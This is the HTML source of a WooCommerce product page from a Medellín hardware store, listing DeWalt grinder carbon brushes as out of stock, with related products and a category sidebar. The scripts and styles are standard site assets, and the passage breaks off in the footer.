<link rel='stylesheet' id='font-awesome-css' href='https://ferreteriamoderna.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoppingcart-responsive-css' href='https://ferreteriamoderna.com/wp-content/themes/shoppingcart/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://ferreteriamoderna.com/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.5.2.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/customize-my-account-for-woocommerce/assets/js/frontend-unique.js?ver=6.9" id="wcmamtx-frontend-unique-js"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://ferreteriamoderna.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ferreteriamoderna.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ferreteriamoderna.com/wp-json/wp/v2/product/54365" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ferreteriamoderna.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://ferreteriamoderna.com/product/carbones-para-pulidora-dewalt/" />
<link rel='shortlink' href='https://ferreteriamoderna.com/?p=54365' />

			<meta name="viewport" content="width=device-width" />
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ferreteriamoderna.com/wp-content/uploads/2022/08/favicon.png" sizes="32x32" />
<link rel="icon" href="https://ferreteriamoderna.com/wp-content/uploads/2022/08/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ferreteriamoderna.com/wp-content/uploads/2022/08/favicon.png" />
<meta name="msapplication-TileImage" content="https://ferreteriamoderna.com/wp-content/uploads/2022/08/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			element.style {
}
.woocommerce ul.products li.product .button {
    margin-top: 5px;
    background-color: rgba(255,255,255,0.7);
    border: 1px solid #333;
    color: #333;
    border-radius: 0;
    padding: 8px 20px;
}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>
<body class="wp-singular product-template-default single single-product postid-54365 wp-custom-logo wp-embed-responsive wp-theme-shoppingcart theme-shoppingcart wc-pac-hide-sale-flash woocommerce woocommerce-page woocommerce-no-js hide-catalog-menu  elementor-default elementor-kit-89585">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#site-content-contain">Saltar al contenido</a>
<!-- Masthead ============================================= -->
<header id="masthead" class="site-header" role="banner">
	<div class="header-wrap">
					<!-- Top Header============================================= -->
		<div class="top-header">
			
			<div id="site-branding">
				<div class="wrap">

					<a href="https://ferreteriamoderna.com/" class="custom-logo-link" rel="home"><img width="399" height="113" src="https://ferreteriamoderna.com/wp-content/uploads/2022/05/logo-ferreteria-blancof.png" class="custom-logo" alt="Ferreteria Moderna &#8211; Medellín" decoding="async" srcset="https://ferreteriamoderna.com/wp-content/uploads/2022/05/logo-ferreteria-blancof.png 399w, https://ferreteriamoderna.com/wp-content/uploads/2022/05/logo-ferreteria-blancof-300x85.png 300w" sizes="(max-width: 399px) 100vw, 399px" /></a>
					<div class="header-right">
						
							<div id="search-box" class="clearfix">
								<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://ferreteriamoderna.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Buscar por:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Buscar productos&hellip;" value="" name="s" />
	<button type="submit" value="Buscar" class="">Buscar</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>							</div>  <!-- end #search-box -->
								<div class="cart-box">
			<div class="sx-cart-views">
				<a href="https://ferreteriamoderna.com/cart/" class="wcmenucart-contents">
					<i class="fa fa-shopping-basket"></i>
					<span class="cart-value">0</span>
				</a>
				<div class="my-cart-wrap">
					<div class="my-cart">Total</div>
					<div class="cart-total">&#036;0</div>
				</div>
			</div>
			
			<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Carrito</h2><div class="widget_shopping_cart_content"></div></div>		</div> <!-- end .cart-box -->
						</div> <!-- end .header-right -->
				</div><!-- end .wrap -->	
			</div><!-- end #site-branding -->
					

			<!-- Main Header============================================= -->
			<div id="sticky-header" class="clearfix">
				<div class="wrap">
					<div class="main-header clearfix">

						<!-- Main Nav ============================================= -->
													<div id="site-branding">

								<a href="https://ferreteriamoderna.com/" class="custom-logo-link" rel="home"><img width="399" height="113" src="https://ferreteriamoderna.com/wp-content/uploads/2022/05/logo-ferreteria-blancof.png" class="custom-logo" alt="Ferreteria Moderna &#8211; Medellín" decoding="async" srcset="https://ferreteriamoderna.com/wp-content/uploads/2022/05/logo-ferreteria-blancof.png 399w, https://ferreteriamoderna.com/wp-content/uploads/2022/05/logo-ferreteria-blancof-300x85.png 300w" sizes="(max-width: 399px) 100vw, 399px" /></a>							</div><!-- end #site-branding -->

							
							<nav id="site-navigation" class="main-navigation clearfix" role="navigation" aria-label="Menú principal">
														
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="line-bar"></span>
								</button><!-- end .menu-toggle -->
								<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-76"><a href="https://ferreteriamoderna.com">Inicio</a></li>
<li id="menu-item-90011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-90011"><a href="https://ferreteriamoderna.com/tienda/">Tienda</a>
<ul class="sub-menu">
	<li id="menu-item-86662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-86662"><a href="https://ferreteriamoderna.com/product-category/accesorios/">Accesorios</a></li>
	<li id="menu-item-90251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90251"><a href="https://ferreteriamoderna.com/alambre-de-puas/">Alambre de Púas</a></li>
	<li id="menu-item-86667" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-86667"><a href="https://ferreteriamoderna.com/product-category/electricos/">Eléctricos</a></li>
	<li id="menu-item-86668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-86668"><a href="https://ferreteriamoderna.com/product-category/herramientas-de-construccion/">Herramientas de Construcción</a></li>
	<li id="menu-item-86663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-86663"><a href="https://ferreteriamoderna.com/product-category/herramientas-de-corte/">Herramientas de Corte</a></li>
	<li id="menu-item-86670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-86670"><a href="https://ferreteriamoderna.com/product-category/herramientas-mecanicas/">Herramientas Mecánicas</a></li>
	<li id="menu-item-86665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-86665"><a href="https://ferreteriamoderna.com/product-category/herramientas-de-mano/">Herramientas de Mano</a></li>
	<li id="menu-item-86661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-86661"><a href="https://ferreteriamoderna.com/product-category/hogar-y-varios/">Hogar y Varios</a></li>
	<li id="menu-item-86664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-86664"><a href="https://ferreteriamoderna.com/product-category/plomeria/">Plomería</a></li>
	<li id="menu-item-86669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-86669"><a href="https://ferreteriamoderna.com/product-category/tornilleria/">Tornillería</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://ferreteriamoderna.com/contacto/">Contacto</a></li>
<li id="menu-item-112011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112011"><a href="https://ferreteriamoderna.com/wp-login.php">Acceder</a></li>
</ul>							</nav> <!-- end #site-navigation -->

													<div class="header-right">
										<div class="cart-box">
			<div class="sx-cart-views">
				<a href="https://ferreteriamoderna.com/cart/" class="wcmenucart-contents">
					<i class="fa fa-shopping-basket"></i>
					<span class="cart-value">0</span>
				</a>
				<div class="my-cart-wrap">
					<div class="my-cart">Total</div>
					<div class="cart-total">&#036;0</div>
				</div>
			</div>
			
			<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Carrito</h2><div class="widget_shopping_cart_content"></div></div>		</div> <!-- end .cart-box -->
								</div> <!-- end .header-right -->

					</div> <!-- end .main-header -->
				</div> <!-- end .wrap -->
					</div> <!-- end #sticky-header -->
					
				</div>
				<!-- end .top-header -->

	</div> <!-- end .header-wrap -->

	

	<!-- Main Slider ============================================= -->
	</header> <!-- end #masthead -->

<!-- Main Page Start ============================================= -->
<div id="site-content-contain"class="site-content-contain">
	<div id="content" class="site-content">
	<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
			<div class="woocommerce-notices-wrapper"></div><div id="product-54365" class="product type-product post-54365 status-publish first outofstock product_cat-accesorios shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div class="woocommerce-product-gallery__image--placeholder"><img src="https://ferreteriamoderna.com/wp-content/uploads/woocommerce-placeholder-600x600.png" alt="Esperando la imagen de producto" class="wp-post-image" /></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">CARBONES PARA PULIDORA DEWALT</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20,600</bdi></span> IVA incluído</p>
<div class="woocommerce-product-details__short-description">
	
El producto entregado puede variar de acuerdo a la fabricación del productor.<br /><br /></div>
<p class="stock out-of-stock">Agotado</p>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">19996</span></span>

	
	<span class="posted_in">Categoría: <a href="https://ferreteriamoderna.com/product-category/accesorios/" rel="tag">Accesorios</a></span>
	
	
</div>
	</div>

	
	<section class="related products">

					<h2>Productos relacionados</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-71920 status-publish first instock product_cat-accesorios has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://ferreteriamoderna.com/product/chazo-drywall-de-1-4-x-1-1-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img fetchpriority="high" width="300" height="300" src="https://ferreteriamoderna.com/wp-content/uploads/2022/08/16603-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CHAZO DRYWALL DE 1/4 X 1.1/4 (COLA DE MARRANO) (100) CCM001" decoding="async" srcset="https://ferreteriamoderna.com/wp-content/uploads/2022/08/16603-300x300.jpg 300w, https://ferreteriamoderna.com/wp-content/uploads/2022/08/16603-150x150.jpg 150w, https://ferreteriamoderna.com/wp-content/uploads/2022/08/16603-75x75.jpg 75w, https://ferreteriamoderna.com/wp-content/uploads/2022/08/16603-100x100.jpg 100w, https://ferreteriamoderna.com/wp-content/uploads/2022/08/16603.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">CHAZO DRYWALL DE 1/4 X 1.1/4 (COLA DE MARRANO) (100) CCM001</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>300</bdi></span> IVA incluído</span>
</a><a href="/product/carbones-para-pulidora-dewalt/?add-to-cart=71920" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_71920" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="71920" data-product_sku="16603" aria-label="Añadir al carrito: &ldquo;CHAZO DRYWALL DE 1/4 X 1.1/4 (COLA DE MARRANO) (100) CCM001&rdquo;" rel="nofollow" data-success_message="«CHAZO DRYWALL DE 1/4 X 1.1/4 (COLA DE MARRANO) (100) CCM001» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_71920" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-107690 status-publish instock product_cat-accesorios shipping-taxable purchasable product-type-simple">
	<a href="https://ferreteriamoderna.com/product/multimetro-digital-dt3288-uyusstools/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://ferreteriamoderna.com/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Marcador" decoding="async" srcset="https://ferreteriamoderna.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://ferreteriamoderna.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://ferreteriamoderna.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://ferreteriamoderna.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://ferreteriamoderna.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://ferreteriamoderna.com/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://ferreteriamoderna.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">PINZA VOLTIAMPERIMETRICA TSD3288 UYUSSTOOLS</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>53,000</bdi></span> IVA incluído</span>
</a><a href="/product/carbones-para-pulidora-dewalt/?add-to-cart=107690" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_107690" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="107690" data-product_sku="24016" aria-label="Añadir al carrito: &ldquo;PINZA VOLTIAMPERIMETRICA TSD3288 UYUSSTOOLS&rdquo;" rel="nofollow" data-success_message="«PINZA VOLTIAMPERIMETRICA TSD3288 UYUSSTOOLS» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_107690" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-62938 status-publish instock product_cat-accesorios shipping-taxable purchasable product-type-simple">
	<a href="https://ferreteriamoderna.com/product/inflallanta-cabeza-indio-ac-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://ferreteriamoderna.com/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Marcador" decoding="async" srcset="https://ferreteriamoderna.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://ferreteriamoderna.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://ferreteriamoderna.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://ferreteriamoderna.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://ferreteriamoderna.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://ferreteriamoderna.com/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://ferreteriamoderna.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">INFLALLANTA CABEZA/INDIO CORTO BRONCE AC-4 SPRAYIT 1801008</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12,450</bdi></span> IVA incluído</span>
</a><a href="/product/carbones-para-pulidora-dewalt/?add-to-cart=62938" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_62938" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="62938" data-product_sku="17275" aria-label="Añadir al carrito: &ldquo;INFLALLANTA CABEZA/INDIO CORTO BRONCE AC-4 SPRAYIT 1801008&rdquo;" rel="nofollow" data-success_message="«INFLALLANTA CABEZA/INDIO CORTO BRONCE AC-4 SPRAYIT 1801008» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_62938" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>

		</main><!-- end #main -->
	</div> <!-- #primary -->
<aside id="secondary" class="widget-area" role="complementary" aria-label="Secundario">
			<div id="block-15" class="widget widget_block"><div data-block-name="woocommerce/product-search" data-form-id="wc-block-product-search-0" class="wc-block-product-search wp-block-woocommerce-product-search"><form role="search" method="get" action="https://ferreteriamoderna.com/"><label for="wc-block-search__input-1" class="wc-block-product-search__label">Buscar</label>
			<div class="wc-block-product-search__fields">
				<input type="search" id="wc-block-search__input-1" class="wc-block-product-search__field" placeholder="Buscar productos..." name="s" /><button type="submit" class="wc-block-product-search__button" aria-label="Buscar">
				<svg aria-hidden="true" role="img" focusable="false" class="dashicon dashicons-arrow-right-alt2" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
					<path d="M6 15l5-5-5-5 1-2 7 7-7 7z" />
				</svg>
			</button>
				<input type="hidden" name="post_type" value="product" />
			</div>
		</form></div></div><div id="block-7" class="widget widget_block"><div data-block-name="woocommerce/product-categories" class="wp-block-woocommerce-product-categories wc-block-product-categories is-list " style=""><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-0">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://ferreteriamoderna.com/product-category/accesorios/"><span class="wc-block-product-categories-list-item__name">Accesorios</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">43</span><span class="screen-reader-text">43 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://ferreteriamoderna.com/product-category/automotrices/"><span class="wc-block-product-categories-list-item__name">Automotrices</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">2</span><span class="screen-reader-text">2 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://ferreteriamoderna.com/product-category/electricos/"><span class="wc-block-product-categories-list-item__name">Eléctricos</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">87</span><span class="screen-reader-text">87 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://ferreteriamoderna.com/product-category/equipos-de-seguridad/"><span class="wc-block-product-categories-list-item__name">Equipos de Seguridad</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">66</span><span class="screen-reader-text">66 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://ferreteriamoderna.com/product-category/herramientas-abrasivas/"><span class="wc-block-product-categories-list-item__name">Herramientas Abrasivas</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">125</span><span class="screen-reader-text">125 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://ferreteriamoderna.com/product-category/herramientas-agricolas/"><span class="wc-block-product-categories-list-item__name">Herramientas Agrícolas</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">122</span><span class="screen-reader-text">122 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://ferreteriamoderna.com/product-category/herramientas-de-construccion/"><span class="wc-block-product-categories-list-item__name">Herramientas de Construcción</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">184</span><span class="screen-reader-text">184 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://ferreteriamoderna.com/product-category/herramientas-de-corte/"><span class="wc-block-product-categories-list-item__name">Herramientas de Corte</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">183</span><span class="screen-reader-text">183 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://ferreteriamoderna.com/product-category/herramientas-de-mano/"><span class="wc-block-product-categories-list-item__name">Herramientas de Mano</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">164</span><span class="screen-reader-text">164 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://ferreteriamoderna.com/product-category/herramientas-de-medicion/"><span class="wc-block-product-categories-list-item__name">Herramientas de Medición</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">17</span><span class="screen-reader-text">17 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://ferreteriamoderna.com/product-category/herramientas-electricas/"><span class="wc-block-product-categories-list-item__name">Herramientas Eléctricas</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">17</span><span class="screen-reader-text">17 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://ferreteriamoderna.com/product-category/herramientas-mecanicas/"><span class="wc-block-product-categories-list-item__name">Herramientas Mecánicas</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">106</span><span class="screen-reader-text">106 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://ferreteriamoderna.com/product-category/herramientas-neumaticas/"><span class="wc-block-product-categories-list-item__name">Herramientas Neumáticas</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">20</span><span class="screen-reader-text">20 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://ferreteriamoderna.com/product-category/hogar-y-varios/"><span class="wc-block-product-categories-list-item__name">Hogar y Varios</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">558</span><span class="screen-reader-text">558 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://ferreteriamoderna.com/product-category/lubricantes/"><span class="wc-block-product-categories-list-item__name">Lubricantes</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">10</span><span class="screen-reader-text">10 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://ferreteriamoderna.com/product-category/pinturas/"><span class="wc-block-product-categories-list-item__name">Pinturas</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">78</span><span class="screen-reader-text">78 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://ferreteriamoderna.com/product-category/plomeria/"><span class="wc-block-product-categories-list-item__name">Plomería</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">322</span><span class="screen-reader-text">322 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://ferreteriamoderna.com/product-category/tornilleria/"><span class="wc-block-product-categories-list-item__name">Tornillería</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">103</span><span class="screen-reader-text">103 productos</span></span>				</li>			</ul></div></div></aside><!-- end #secondary -->
</div><!-- end .wrap -->
</div><!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="widget-wrap">
		<div class="wrap">
			<div class="widget-area">
			<div class="column-4"><aside id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img decoding="async" src="https://ferreteriamoderna.com/wp-content/uploads/2022/05/epayco.png" alt="" class="wp-image-90189" width="178" height="121" srcset="https://ferreteriamoderna.com/wp-content/uploads/2022/05/epayco.png 510w, https://ferreteriamoderna.com/wp-content/uploads/2022/05/epayco-300x205.png 300w" sizes="(max-width: 178px) 100vw, 178px" /></figure>
</aside><aside id="block-37" class="widget widget_block">
<div style="height:39px" aria-hidden="true" class="wp-block-spacer"></div>
</aside><aside id="block-36" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:50%">
<ul class="wp-block-social-links aligncenter has-small-icon-size has-icon-color has-icon-background-color is-layout-flex wp-block-social-links-is-layout-flex"><li style="color:#ffffff;background-color:#eb5e23;" class="wp-social-link wp-social-link-instagram has-white-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.instagram.com/ferreteriamodernamed/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 